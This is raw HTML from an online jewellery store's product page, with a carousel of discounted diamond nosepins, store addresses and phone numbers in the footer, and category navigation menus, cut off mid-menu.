<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11118,&quot;item_id&quot;:&quot;DNP0348&quot;,&quot;item_name&quot;:&quot;Diamond Nosepin&quot;,&quot;sku&quot;:&quot;DNP0348&quot;,&quot;price&quot;:22500,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nosepin&quot;,&quot;item_category2&quot;:&quot;Big Nosepin&quot;,&quot;id&quot;:&quot;DNP0348&quot;,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-nosepin-37\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-11042 status-publish last instock product_cat-nosepin product_cat-small-nosepin has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="11042"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-nosepin-23/" class="product-image-link" aria-label="Diamond Nosepin"><div class="product-labels labels-rounded"><span class="onsale product-label">-21%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-12-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-12.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-12-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-12-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-12-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-12-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-12-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-12.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-12-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-12-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-12-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-12-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-nosepin-27/?add-to-cart=11042" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11042" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11042" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Nosepin&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Nosepin&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11042" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-nosepin-23/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11042"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-nosepin-23/" data-id="11042" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="7d6a34e800" data-product-id="11042" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-nosepin-23/">Diamond Nosepin</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>12,700.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;12,700.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>10,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;10,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11042,&quot;item_id&quot;:11042,&quot;item_name&quot;:&quot;Diamond Nosepin&quot;,&quot;sku&quot;:11042,&quot;price&quot;:10000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nosepin&quot;,&quot;item_category2&quot;:&quot;Small Nosepin&quot;,&quot;id&quot;:11042,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-nosepin-23\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-10220 status-publish first instock product_cat-medium-nosepin product_cat-nosepin product_tag-nosepin-nosepins-nosepinlovers-nosepinlove has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="10220"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-nosepin-5/" class="product-image-link" aria-label="Diamond Nosepin"><div class="product-labels labels-rounded"><span class="onsale product-label">-30%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-2.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-nosepin-27/?add-to-cart=10220" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10220" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10220" data-product_sku="DNP0222" aria-label="Add to cart: &ldquo;Diamond Nosepin&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Nosepin&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10220" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-nosepin-5/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10220"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-nosepin-5/" data-id="10220" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="7d6a34e800" data-product-id="10220" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-nosepin-5/">Diamond Nosepin</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>35,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;35,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>24,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;24,500.00.</span></span><div class="loop-product-sku" style="font-size: 14px; color: #888; margin-top: 5px;">Code: DNP0222</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10220,&quot;item_id&quot;:&quot;DNP0222&quot;,&quot;item_name&quot;:&quot;Diamond Nosepin&quot;,&quot;sku&quot;:&quot;DNP0222&quot;,&quot;price&quot;:24500,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nosepin&quot;,&quot;item_category2&quot;:&quot;Medium Nosepin&quot;,&quot;id&quot;:&quot;DNP0222&quot;,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-nosepin-5\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-dark"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png"  style="margin-bottom: 10px;" /><noscript><img src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png"  style="margin-bottom: 10px;" /></noscript></div><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>Shimanto Square (Riffles Square), Shop no:111, Level-2, Road no.2, Dhanmondi, Dhaka-1205
<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01978096979<br><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>Pink City Shopping Complex. 2nd floor, Shop no: C-26, Gulshan-2, Dhaka.
<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01968212521 <br></i>RAK Shopping Complex,  Shop no: 315-316
, 2nd floor, Road no: 1, Sector no:3, Jashimuddin Avenue, Uttara, Dhaka-1230
<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01958067608
<br></i>Twin Tower Concord Shoppping Complex, Shop no: 142-143, Ground floor, Shantinagar, Dhaka-1217.
<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01958067609
<br><br>
41 Shohid Shangbadik Selina Parvin Road, Shop No 49F, Fortune Shopping Moil, Dhaka.
<br>
<br>
e-TIN: 858492704879
<br><i class="" style="width: 15px; text-align: center; margin-right: 4px;"></i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Customer Services</h5><div class="textwidget"><ul class="menu"><li><a href="https://diamondhousedh.com/exchange-service-/">Exchange Service</a></li><li><a href="https://diamondhousedh.com/delivery-information/">Delivery Service</a></li><li><a href="https://diamondhousedh.com/repairing-service/">Repairing Service</a></li><li><a href="https://diamondhousedh.com/payment-method/">Payment Method</a></li><li><a href="https://diamondhousedh.com/money-back/">Money Back</a></li><li><a href="#"></a></li></ul></div></div></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-11" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">About Us</h5><div class="textwidget"><ul class="menu"><li><a href="https://diamondhousedh.com/about-diamond-house/">About Diamond House</a></li><li><a href="https://diamondhousedh.com/privacy-and-policy/">Privacy And Policy</a></li><li><a href="https://diamondhousedh.com/terms-and-condition/">Terms And Condition</a></li><li><a href="https://diamondhousedh.com/refund-policy/">Refund Policy</a></li><li><a href="https://diamondhousedh.com/contact-us-5/"> Contact Us</a></li><li><a href="#"></a></li></ul></div></div></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Sign up to receive exclusive offers and news</h5><div class="textwidget">
[mc4wp_form id="74"]</div></div></div></aside></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://diamondhousedh.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-main-navigation-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9180 item-level-0" ><a href="https://diamondhousedh.com/product-category/ring/" class="woodmart-nav-link"><span class="nav-link-text">Ring</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9228 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/" class="woodmart-nav-link">Ladies Ring</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10411 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/generic-ring/" class="woodmart-nav-link">Generic Ring</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9233 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/weeding-ring/" class="woodmart-nav-link">Weeding Ring</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9772 item-level-2" ><a href="https://diamondhousedh.com/product-category/solitaire/" class="woodmart-nav-link">Solitaire</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10288 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/party-ring/" class="woodmart-nav-link">Party Ring</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10287 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/colour-stone/" class="woodmart-nav-link">Colour Stone</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9231 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/" class="woodmart-nav-link">Gents Ring</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/yellow-gold-gents-ring/" class="woodmart-nav-link">Yellow Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9775 item-level-2" ><a href="https://diamondhousedh.com/product-category/white-gold/" class="woodmart-nav-link">White Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9776 item-level-2" ><a href="https://diamondhousedh.com/product-category/platinum/" class="woodmart-nav-link">Platinum</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/silver-diamond-ring/" class="woodmart-nav-link">Silver Diamond Ring</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10284 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/couple-ring/" class="woodmart-nav-link">Couple Ring</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9236 item-level-0" ><a href="https://diamondhousedh.com/product-category/nosepin/" class="woodmart-nav-link"><span class="nav-link-text">Nosepin</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9269 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/small-nosepin/" class="woodmart-nav-link">Small Nosepin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9270 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" class="woodmart-nav-link">Medium Nosepin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9271 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" class="woodmart-nav-link">Big Nosepin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/colour-stone-nosepin/" class="woodmart-nav-link">Colour Stone</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9777 item-level-1" ><a href="https://diamondhousedh.com/product-category/solitaire-nosepin/" class="woodmart-nav-link">Solitaire Nosepin</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11271 item-level-0" ><a href="https://diamondhousedh.com/product-category/diamond-earrings/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300 item-level-1" ><a href="https://diamondhousedh.com/product-category/earing/long-earing/" class="woodmart-nav-link">Long Earrings</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301 item-level-1" ><a href="https://diamondhousedh.com/product-category/earing/tops/" class="woodmart-nav-link">Tops</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302 item-level-1" ><a href="https://diamondhousedh.com/product-category/earing/colour-stone-earing/" class="woodmart-nav-link">Colour Stone</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9778 item-level-1" ><a href="https://diamondhousedh.com/product-category/white-gold-earing/" class="woodmart-nav-link">White Gold Earrings</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9237 item-level-0" ><a href="https://diamondhousedh.com/product-category/necklace/" class="woodmart-nav-link"><span class="nav-link-text">Necklace</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/wedding-necklace/" class="woodmart-nav-link">Wedding Necklace</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/party-necklace/" class="woodmart-nav-link">Party Necklace</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/short-necklace/" class="woodmart-nav-link">Short Necklace</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9239 item-level-0" ><a href="https://diamondhousedh.com/product-category/pendant-set/" class="woodmart-nav-link"><span class="nav-link-text">Pendant Set</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9784 item-level-1" ><a href="https://diamondhousedh.com/product-category/white-gold-pendent/" class="woodmart-nav-link">White Gold Pendent</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785 item-level-1" ><a href="https://diamondhousedh.com/product-category/yellow-gold-pendent/" class="woodmart-nav-link">Yellow Gold Pendent</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9240 item-level-0" ><a href="https://diamondhousedh.com/product-category/bangles/" class="woodmart-nav-link"><span class="nav-link-text">Bangles</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9787 item-level-0" ><a href="https://diamondhousedh.com/product-category/chain/" class="woodmart-nav-link"><span class="nav-link-text">Chain</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">Yellow Gold Chain</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9789 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">White Gold Chain</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/platinum-chain/" class="woodmart-nav-link">Platinum Chain</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9794 item-level-0" ><a href="https://diamondhousedh.com/product-category/bracelet/" class="woodmart-nav-link"><span class="nav-link-text">Bracelet</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10470 item-level-1" ><a href="https://diamondhousedh.com/product-category/bracelet/single-bangle/" class="woodmart-nav-link">Single Bangle</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10471 item-level-1" ><a href="https://diamondhousedh.com/wp-admin/term.php?taxonomy=product_cat&#038;tag_ID=166&#038;post_type=product&#038;wp_http_referer=%2Fwp-admin%2Fedit-tags.php%3Ftaxonomy%3Dproduct_cat%26post_type%3Dproduct%26paged%3D1" class="woodmart-nav-link">Chain System Bracelet</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10303 item-level-0" ><a href="https://diamondhousedh.com/product-category/pendant/" class="woodmart-nav-link"><span class="nav-link-text">Pendant</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-without-chain/" class="woodmart-nav-link">Pendant without chain</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-with-chain/" class="woodmart-nav-link">Pendant with chain</a></li></ul></li></ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-9507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9507 item-level-0" ><a href="https://diamondhousedh.com/product-category/ring/" class="woodmart-nav-link"><span class="nav-link-text">Ring</span></a><ul class="wd-sub-menu"><li id="menu-item-9511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9511 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/" class="woodmart-nav-link">Ladies Ring</a><ul class="sub-sub-menu"><li id="menu-item-9810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9810 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/weeding-ring/" class="woodmart-nav-link">Weeding Ring</a></li><li id="menu-item-9813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9813 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/generic-ring/" class="woodmart-nav-link">Generic Ring</a></li><li id="menu-item-9811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9811 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/solitaire/" class="woodmart-nav-link">Solitaire</a></li></ul></li><li id="menu-item-9509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9509 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/" class="woodmart-nav-link">Gents Ring</a><ul class="sub-sub-menu"><li id="menu-item-9815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9815 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/white-gold/" class="woodmart-nav-link">White Gold</a></li><li id="menu-item-9816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9816 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/platinum/" class="woodmart-nav-link">Platinum</a></li></ul></li></ul></li><li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9487 item-level-0" ><a href="https://diamondhousedh.com/product-category/ea/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a><ul class="wd-sub-menu"><li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9795 item-level-1" ><a href="https://diamondhousedh.com/product-category/diamond-earrings/white-gold-earing/" class="woodmart-nav-link">White Gold Earing</a></li></ul></li><li id="menu-item-9496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children 